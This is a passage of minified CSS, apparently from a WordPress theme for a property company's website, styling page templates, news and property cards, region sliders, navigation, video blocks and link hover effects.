.button-download{margin-left:30px;margin-right:0;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-card-grid__reports .button-download:hover{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity));color:#fff}}.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:25px;line-height:35px;font-weight:300;margin-bottom:5px}.page-template-contact h1:first-of-type{font-size:40px;line-height:50px;margin-bottom:0}.page-template-contact h2:first-of-type{margin:0}.page-template-contact h2:first-child{padding-bottom:50px}.page-template-contact .content{padding:50px 0 0;max-width:920px;width:100%}.page-template-contact .content>p{font-size:15px;line-height:25px;font-weight:300}.page-template-contact .content a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.page-template-contact .content:hover{border-bottom-color:inherit}.page-template-contact .gform_wrapper{margin-top:30px!important}@media (min-width:1024px){.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:40px;line-height:60px;margin-bottom:10px}.page-template-contact h1:first-of-type{font-size:60px;line-height:85px;margin-bottom:0}.page-template-contact .gform_wrapper{margin-top:40px!important}.page-template-contact .content{padding:100px 0 0}.page-template-contact .content>p{font-size:20px;line-height:35px}.page-template-contact .content a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.page-template-contact .content a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}}.four-oh-four{min-height:100vh;height:calc(100vh - 170px)}.four-oh-four__title{font-size:70px;margin:0}.four-oh-four__text{margin:0;font-size:17.5px;line-height:30px}@media (min-width:768px){.four-oh-four__title{font-size:100px;line-height:100px}.four-oh-four__text{font-size:25px;line-height:40px}}@media (min-width:1280px){.four-oh-four__title{font-size:370px;line-height:1}.four-oh-four__text{font-size:30px;line-height:2}}.home .block-text,.page-template-home .block-text{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;margin-left:auto;margin-right:auto;padding-left:25px;padding-right:25px;max-width:1100px}.home .block-text p,.page-template-home .block-text p{font-size:25px;line-height:35px}@media (min-width:1280px){.home .block-text,.home .block-text p,.page-template-home .block-text,.page-template-home .block-text p{font-size:40px;line-height:60px}}@media (min-width:1440px){.home .block-text,.page-template-home .block-text{max-width:1300px}}@media (max-width:767px){.home .content-card-grid .col:last-of-type,.page-template-home .content-card-grid .col:last-of-type{display:none}}.leadership__content__card__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.leadership__content__card:hover .leadership__content__card__title{background-size:100% 2px}.news-template-default .wysiwyg,.page .wysiwyg{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));margin-left:auto;margin-right:auto;max-width:1055px}.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:40px;line-height:50px;font-weight:300;margin-bottom:30px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:25px;line-height:35px;margin-bottom:20px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:17.5px;line-height:30px;margin-bottom:15px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:15px;line-height:25px;margin-bottom:25px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:inherit}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:20px;margin-left:15px;margin-top:15px;margin-bottom:15px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:15px;line-height:25px}@media (min-width:1280px){.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:60px;line-height:85px;font-weight:300;margin-bottom:75px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:40px;line-height:60px;margin-bottom:60px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:25px;line-height:40px;margin-bottom:30px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:20px;line-height:35px;margin-bottom:40px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:25px;margin-left:50px;margin-top:30px;margin-bottom:30px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:20px;line-height:35px}}.single-post .wysiwyg{margin-left:auto;margin-right:auto;max-width:1055px}.single-post .wysiwyg>p:first-child{font-size:25px;line-height:35px}@media (min-width:1280px){.single-post .wysiwyg>p:first-child{font-size:40px;line-height:60px}.single-post .wysiwyg p{margin-bottom:40px;font-size:20px;line-height:35px}.single-post .wysiwyg p:last-of-type{margin-bottom:0}}@media (min-width:1440px){.single-post .wysiwyg>p:first-child{margin-bottom:70px;margin-left:-10%;margin-right:-10%}}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__bg{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__bg{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}@media (min-width:1024px){.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:2;order:2}}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__img{-webkit-order:1;order:1}.announcement-bar{font-size:10px;line-height:15px}.announcement-bar a{text-decoration:underline}.announcement-bar__close{display:block;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;width:15px;height:15px}.announcement-bar__close svg{width:100%}@media (min-width:1024px){.announcement-bar{font-size:15px;line-height:25px}.announcement-bar__close{right:30px}}.blog-card-grid__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.blog-card-grid__title{font-size:40px;line-height:60px}}@media (min-width:1024px){.card-media:nth-child(odd){-webkit-flex-direction:row-reverse;flex-direction:row-reverse}}.content-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.content-card:hover{border-bottom-color:inherit}@media (min-width:1024px){.theme-blue-inverted .content-card .content-card__title,.theme-dark-blue-inverted .content-card .content-card__title,.theme-dark-blue .content-card .content-card__title,.theme-light-blue .content-card .content-card__title,.theme-light-xtra-blue-inverted .content-card .content-card__title{background-image:linear-gradient(#28a6de,#28a6de)}.theme-dark-green-inverted .content-card .content-card__title,.theme-dark-green .content-card .content-card__title,.theme-green-inverted .content-card .content-card__title,.theme-green .content-card .content-card__title{background-image:linear-gradient(#b7db85,#b7db85)}.theme-light-green .content-card .content-card__title{background-image:linear-gradient(#2e532d,#2e532d)}.content-card__title{display:inline;padding-bottom:4px;font-size:15px;line-height:25px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.content-card:hover .content-card__title{background-size:100% 2px}}.icon-text-group__wrapper{max-width:1050px}.icon-text-group__image{width:100%;max-width:70px}.icon-text-group__block{border-bottom:1px solid}.icon-text-group__block:last-of-type{border-bottom-width:0;padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{list-style-type:disc;padding-left:20px}@media (min-width:1024px){.icon-text-group__image{max-width:125px}.icon-text-group__block:last-of-type{padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{padding-left:25px}}.image-block{position:relative}.image-block__bottom,.image-block__top{position:absolute;width:100%}.image-block__top{top:0;height:50%}.image-block__bottom{bottom:0;height:50%}.index-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent}.index-card:hover .index-stats__name{border-bottom:2px solid #28a6de}@media (min-width:1024px){.index-card .index-stats__name{padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-card:hover .index-stats__name{background-size:100% 2px;border-bottom:0}}.index-cards__nav .filter-button__list .filter-button{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-cards__nav .filter-button__list .filter-button:hover{background-size:100% 2px}.index-cards__nav .filter-button__list li:last-child{border-right-width:0}.list-toggle__icon{left:0;top:0;opacity:1;transition:opacity .4s ease-in-out}.hide-icon{opacity:0}.grid-sizer__case-studies{width:100%}.links-inline-menu__wrap:first-child{margin-left:0}.links-inline-menu__wrap:after{margin-left:20px;border-right-width:2px;--border-opacity:1;border-color:#56a6d7;border-color:rgba(86,166,215,var(--border-opacity));content:""}.links-inline-menu__wrap:last-of-type:after{display:none}.links-inline-menu__link{display:inline-block;position:relative;border-bottom:2px solid transparent}.links-inline-menu__link:last-of-type{border-right:0}.links-inline-menu__link:hover{border-bottom-color:#28a6de}@media (min-width:1024px){.links-inline-menu__link{padding-bottom:3px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.links-inline-menu__link:hover{background-size:100% 2px;border-bottom-color:transparent}}.map-box{padding-left:20px;padding-right:20px}.map-box__address{margin-top:20px;width:100%}.map-box__map{height:100vw}@media (min-width:1024px){.map-box__address{position:absolute;top:30px;left:30px;padding:25px;max-width:385px}.map-box__map{height:900px}}.mobile-nav{height:100vh;top:0;left:0;right:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;background-image:url(/wp-content/themes/bxp/assets/src/img/mobile-nav-bg.svg);background-size:220%;background-repeat:no-repeat;background-position-x:-40%;background-position-y:25%}.mobile-nav:after,.mobile-nav:before{position:absolute;content:""}.mobile-nav.is-open{-webkit-transform:translateX(0);transform:translateX(0)}.mobile-nav:before{width:300px;height:1px}.mobile-nav__link{font-size:25px;line-height:40px}.mobile-nav .regions-list .mobile-nav__link{font-size:15px;line-height:20px;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.mobile-nav .regions-list .link-divider{border-right-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin-left:15px;margin-right:15px;height:100%}.mobile-nav .regions-list .link-divider:last-child{border-right-width:0}.news-card-grid__filter select{text-align-last:center}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title:hover{background-size:100% 2px}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:first-child{padding-left:0}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:last-child{border-right-width:0}.news__card-grid__card__stats__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.news__card-grid__card:hover .news__card-grid__card__stats__title{border-bottom-color:inherit}@media (min-width:1024px){.news__card-grid__card__stats__title{border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s;padding-bottom:4px}.news__card-grid__card:hover .news__card-grid__card__stats__title{background-size:100% 2px;border-bottom-color:transparent}}.news-header a{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-header a:hover{color:currentColor;background-color:#fff}.page-title .wrapper{margin-left:auto;margin-right:auto;width:100%;max-width:1190px}@media (min-width:1024px){.page-title .wrapper{max-width:1325px}}.pdf-download .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.pdf-download .button-download:hover{color:currentColor;background-color:#fff}.post-nav .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.post-nav .button-download:hover{color:currentColor;background-color:#fff}.post-nav__next .text-link:after{right:0}.property-amenities__container__list li:first-child{padding-top:0}.property-amenities__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.property-map .property-map__bg-image img{visibility:hidden}.property-images .property-slideshow .carousel .flickity-prev-next-button{width:30px;height:30px;margin-left:5px;margin-right:5px;--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));top:unset;bottom:-100px}.property-images .property-slideshow .carousel .flickity-slider{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;height:100%}.property-images .property-slideshow .carousel .carousel-cell{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.property-images .property-slideshow .carousel .carousel-cell__panel img{height:350px;-o-object-fit:cover;object-fit:cover;margin-left:auto;margin-right:auto}@media (min-width:1024px){.property-images .property-slideshow .carousel .flickity-prev-next-button{display:none}.property-images .property-slideshow .carousel .carousel-cell{margin:0;opacity:.5;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s}.property-images .property-slideshow .carousel .carousel-cell.is-selected{opacity:1}.property-images .property-slideshow .carousel .carousel-cell img{height:900px;padding-left:10px;padding-right:10px;width:auto}}.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:10px;column-gap:10px}.property-images .property-gallery .gallery-layout__panel{-webkit-column-break-inside:avoid;break-inside:avoid}.property-images .property-gallery .gallery-layout__panel-content{padding-bottom:10px}.property-images .property-gallery .gallery-layout__panel-content img{width:100vw}@media (min-width:1024px){.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px}}.property-stats__list__info li{display:-webkit-flex;display:flex;padding-top:25px;padding-bottom:25px;border-bottom-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin:auto;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}.property-stats__list__info-num p:first-child{font-size:40px;line-height:50px;padding-right:15px;line-height:1;font-weight:300}.property-stats__list__info-num p:last-child{font-size:17.5px;line-height:30px;line-height:1.375;margin-top:auto;margin-bottom:auto}.property-stats__list__info li:first-child{padding-top:0}.property-stats__list__info li:last-child{border-bottom-width:0}@media (min-width:1024px){.property-stats__list__info-num p:first-child{font-size:60px;line-height:85px;padding-right:30px}.property-stats__list__info-num p:last-child{font-size:25px;line-height:40px}}.pull-quote__image{height:368px}@media (min-width:1024px){.pull-quote__image{height:700px}}.region-header .gradient,.region-header__hero__image__title{left:0;right:0;bottom:0}.region-member-highlight .text-link{-webkit-align-self:flex-start;align-self:flex-start}.region__selector .region-list__names__link:focus,.region__selector .region-list__names__link:hover{border-bottom:3px solid #28a6de}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}@media (min-width:1024px){.region__selector .region-list__names__link{padding-bottom:4px;border-bottom:4px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 4px;transition:background-size .3s}.region__selector .region-list__names__link:hover{background-size:100% 4px;border-bottom-color:transparent}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}}.region-team .text-link{-webkit-align-self:flex-start;align-self:flex-start}.regions-slider{overflow:hidden}.regions-slider .gradient{position:absolute;left:0;right:0;bottom:0}.regions-slider__content{bottom:0;left:0;right:0;z-index:10}@media (min-width:1024px){.regions-slider__content{bottom:5%;margin-bottom:0}}@media (min-width:1200px){.regions-slider__content{bottom:4%;margin-bottom:0}}.regions-slider__btn{opacity:0;z-index:1;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .3s ease-out;font-size:15px}.regions-slider__btn.is-active{opacity:1;z-index:2;font-weight:400}@media (min-width:1024px){.regions-slider__btn{opacity:1}.regions-slider__btn.is-active,.regions-slider__btn:hover{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}}.regions-slider__btn-wrap{position:absolute}@media (min-width:1024px){.regions-slider__btn-wrap{position:relative}}.regions-slider__btn-wrap:last-of-type .link-divider{border-right-width:0;margin-right:0}.regions-slider__list{width:50px;height:25px;overflow:hidden;margin-right:10px}@media (min-width:1024px){.regions-slider__list{width:auto;height:auto}}.reports-block__inner-content .button-download{border:2px solid;background-color:transparent;transition-property:background-color;transition-duration:.3s}.reports-block__inner-content .button-download:hover{background-color:currentColor}.reports-block__inner-content .button-download:hover span{color:#fff}.site-footer__logo{width:150px;bottom:0}.site-footer__link,.site-footer__small-text{font-size:10px;line-height:15px}@media (min-width:1024px){.site-footer__logo{width:90%;max-width:400px}.site-footer__link,.site-footer__small-text{font-size:17px;line-height:20px}}@media (min-width:1280px){.site-footer__logo{width:100%;max-width:500px}}.site-nav{z-index:10}.site-nav__logo{width:62px}.site-nav-bar{height:70px}@media (min-width:1024px){.site-nav__logo{width:92px}.site-nav-bar{height:100px}}.nav-link{font-family:real-text;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.nav-link.is-active,.nav-link:hover{background-size:100% 2px}@media (min-width:1024px){.nav-link{top:2px;letter-spacing:.1em}}.site-nav-wrap{position:fixed;top:0;left:0;right:0}.headroom{will-change:transform;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.carousel-cell{width:66%;margin-right:10px;width:100%;margin:0;background-color:#d3d3d3;width:90%;margin:0 5%}.stat-section__block{border-bottom:1px solid}.stat-section__block:first-of-type{padding-top:0}.stat-section__block:last-of-type{border-bottom:0;padding-bottom:0}.stat-section__title{font-size:25px;line-height:35px}.stat-section__stat-number{font-size:40px;line-height:50px}.stat-section__stat-text{font-size:17.5px;line-height:30px}.stat-section__source-text{font-size:10px;line-height:15px}.stat-section__source-wrap{left:0;bottom:-40px}@media (min-width:1024px){.stat-section__title{font-size:40px;line-height:60px}.stat-section__source-text{font-size:15px;line-height:20px}.stat-section__stat-number{font-size:60px;line-height:85px}.stat-section__stat-text{font-size:25px;line-height:40px}.stat-section__source-wrap{right:-10px;bottom:-95px}}.subproperty-cards .card-link:hover .grid-layout__content__text__title{border-bottom:2px solid #28a6de}.subproperty-cards .grid-layout__content__text-details .detail-border{margin:2px 3px}@media (min-width:1024px){.subproperty-cards .grid-layout__content__text-details .detail-border{margin:3px 10px}}@media (min-width:1024px){.subproperty-cards .grid-layout__content .grid-layout__content__text__title{padding-bottom:2px;margin-bottom:5px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}}@media (min-width:1024px){.subproperty-cards .card-link:hover .grid-layout__content__text__title{background-size:100% 2px;border-bottom:0}}.sustainability-highlights__container__list li:first-child{padding-top:0}.sustainability-highlights__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.text-block{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;padding-left:25px;padding-right:25px}.text-block__inner{margin-left:auto;margin-right:auto;max-width:1100px}.text-block p{font-size:25px;line-height:35px}.text-block a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.text-block a.is-active,.text-block a:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-block,.text-block p{font-size:40px;line-height:60px}}@media (min-width:1440px){.text-block__inner{max-width:1300px}}.text-image-block__title{font-size:25px;line-height:35px}.three-col-icon-grid li:last-child{border-bottom:0}.three-col-icon-grid svg{height:auto!important;max-width:100%}.three-col-icon-grid svg path{fill:currentColor}@media (min-width:1024px){.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3),.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3)~li{border-bottom:0}.three-col-icon-grid .has-image{max-width:30%}}.vertical-billboard__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-billboard__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-billboard__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-billboard__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-billboard__title{font-size:40px;line-height:60px}.vertical-billboard__inner-content{font-size:25px;line-height:40px}}.vertical-text__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-text__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-text__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-text__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-text__title{font-size:40px;line-height:60px}.vertical-text__inner-content{font-size:25px;line-height:40px}}.video-block__wrapper{position:relative}.video-block__play{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;z-index:1}.video-block__close{position:absolute;top:35px;left:25px;display:block;cursor:pointer;z-index:100;width:20px;height:20px}.video-block__overlay{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#000;z-index:-1;opacity:0;transition:opacity .3s ease-out .1s}.video-block__overlay.is-open{opacity:1;transition:opacity .3s ease-out}.video-block__video-container{position:relative;max-width:1600px;height:100%;margin-left:auto;margin-right:auto}.video-block__video-container div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;width:100%}.video-block .audio-control{position:absolute;display:block;top:35px;right:20px;width:25px;cursor:pointer;opacity:1;transition:opacity .25s ease-out;z-index:100;pointer-events:all}.video-block .audio-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-block__close{top:25px;right:25px;left:auto}.video-block .audio-control{top:70px}}.video-control{position:absolute;width:20px;top:34px;right:80px;opacity:1;transition:opacity .25s ease-out;pointer-events:auto;cursor:pointer;z-index:1}.video-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-control{width:15px;top:110px;right:25px}}.video__wrapper{height:0;position:56.25%}.font-highlight span{display:inline-block;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));font-weight:500;position:relative;text-decoration:none!important}.font-highlight span:after{--bg-opacity:1;background-color:#28a6de;background-color:rgba(40,166,222,var(--bg-opacity));content:"";display:block;width:100%;position:absolute;height:25%;bottom:-4%;z-index:-1}@media (min-width:1024px){.font-highlight span:after{bottom:2%;height:20%}}@media (min-width:1200px){.font-highlight span:after{bottom:-10%}}.slight-leading{letter-spacing:.01em}svg{fill:currentColor}.text-link{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:10px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link:after{width:12px;height:12px;margin-left:10px}.text-link:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link__reverse{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-left:22px}.text-link__reverse:before{content:"";position:absolute;top:36%;left:0;display:inline-block;width:11px;height:11px;margin-right:10px;border-left:3px solid;border-bottom:3px solid;-webkit-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.text-link__reverse:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link__reverse{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link__reverse:after{width:12px;height:12px;margin-left:10px}.text-link__reverse:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link-sm{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:7px;height:7px;margin-left:7px;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link-sm{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:11px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{background-size:100% 